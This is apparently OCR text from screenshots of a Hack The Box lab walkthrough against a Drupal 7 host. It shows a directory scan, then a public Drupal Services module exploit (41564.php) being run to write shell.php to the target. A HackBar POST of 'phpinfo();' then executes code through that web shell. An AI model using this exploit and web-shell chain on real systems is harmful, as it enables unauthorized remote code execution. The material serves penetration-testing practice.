 [>────────────────────] - 2m      2267/86419   41m     found:20      errors:220
[#>───────────────────] - 2m       700/12335   6/s     http://10.129.246.12/
[#>───────────────────] - 2m       650/12335   6/s     http://10.129.246.12/use
[>────────────────────] - 50s      303/12335   6/s     http://10.129.246.12/mod
[>────────────────────] - 42s      250/12335   6/s     http://10.129.246.12/mod
[>────────────────────] - 29s      150/12335   5/s     http://10.129.246.12/mod
[>────────────────────] - 21s      100/12335   5/s     http://10.129.246.12/mod
[─────────────────────] - 0s         0/12335   -       http://10.129.246.12/INS
[─────────────────────] - 0s         0/12335   -       http://10.129.246.12/INS
[─────────────────────] - 0s         0/12335   -       http://10.129.246.12/INS
[─────────────────────] - 0s         0/12335   -       http://10.129.246.12/MAI
┌──(root㉿kali)-[/home/kali/vulnhub]
└─#
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
cURL: Failed to connect to 10.129.22.66 port 80 after 3141 ms: Couldn't connec
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# vim 41564.php
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.129.246.12/shell.php
┌──(root㉿kali)-[/home/kali/vulnhub]
└─#
[0] 0:zsh*
phpinfo() — Mozilla Firefox
phpinfo()
10.129.246.12/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
PHP Version 5.3.28
php
System
Windows NT BASTARD 6.1 build 7600 (Windows Server 2008 R2 Datacenter
Edition) i586
Build Date
Dec 10 2013 22:04:40
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\Program Files (x86)\PHP\v5.3\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://10.129.246.12/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();